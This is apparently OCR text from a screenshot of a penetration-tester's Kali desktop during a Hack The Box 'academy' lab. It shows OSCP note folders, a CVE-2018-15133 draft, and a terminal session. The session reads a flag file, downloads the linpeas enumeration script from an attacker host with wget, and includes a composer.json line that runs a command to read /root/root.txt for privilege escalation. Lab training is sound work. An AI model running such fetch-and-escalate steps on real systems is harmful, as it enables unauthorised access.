 Applications Places Terminal Feb 25 16:54 1 100 %
CVE-2018-15133 • (bounty-tools, oscp, portfolio) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
draft.txt
CVE-2018-15133
FOLDERS
bounty-tools
oscp
exploits
ftp.md
irc.md
mariadb-mysql.md
nfs.md
postgres.md
smb.md
smtp.md
ssh.md
webserver.md
info
ports
privEsc
shells
_config.yml
README.md
things-to-remember.md
useful-commands.md
portfolio
draft.txt CVE-2018-15133
1 CVE-2018-15133
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 echo '{"scripts":{"x":"cat /root/root.txt"}}' >
composer.json
hackguru@kali: ~/htb/academy
File Edit View Search Terminal Tabs Help
hackguru@kali: ~ hackguru@kali: ~... hackguru@kali: ~... hackguru@kali: ~...
linpeas.sh
snap
user.txt
cry0l1t3@academy:~$ cat user.txt
cat user.txt
e303d39e00efec4afb4e398ec7540eb6
cry0l1t3@academy:~$ id
id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
cry0l1t3@academy:~$ which wget
which wget
/usr/bin/wget
cry0l1t3@academy:~$ wget http://10.10.14.169:8000/linpeas.sh
wget http://10.10.14.169:8000/linpeas.sh
--2021-02-25 11:24:24-- http://10.10.14.169:8000/linpeas.sh
Connecting to 10.10.14.169:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 308544 (301K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
0K .......... .......... .......... .......... .......... 16% 23.4K 11s
50K .......... .......... .......... .......... .......... 33% 24.8K 8s
100K .......... .......... .......... .......... .......... 49% 21.6K 7s
150K .......... ..........